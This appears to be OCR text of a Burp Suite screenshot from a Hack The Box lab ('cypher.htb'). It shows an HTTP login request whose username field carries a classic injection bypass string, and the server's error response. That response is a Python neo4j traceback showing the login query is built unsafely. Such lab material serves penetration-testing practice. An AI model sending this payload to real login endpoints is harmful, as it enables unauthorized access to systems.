 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 55
12
13 {
14 "username":"'or 1=1 -- -",
15 "password":"password"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 01 Mar 2025 19:26:48 GMT
4 Content-Length: 3487
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 142, in verify_creds
9 results = run_cypher(cypher)
10 File "/app/app.py", line 63, in run_cypher
11 return [r.data() for r in session.run(cypher)]
12 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py", line 314, in
run
13 self._auto_result._run(
14 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 221, in
_run
15 self._attach()
16 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in
_attach
17 self._connection.fetch_message()
18 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in
inner
19 func(*args, **kwargs)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in
fetch_message
21 res = self._process_message(tag, fields)
22 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in
_process_message
23 response.on_failure(summary_metadata or {
}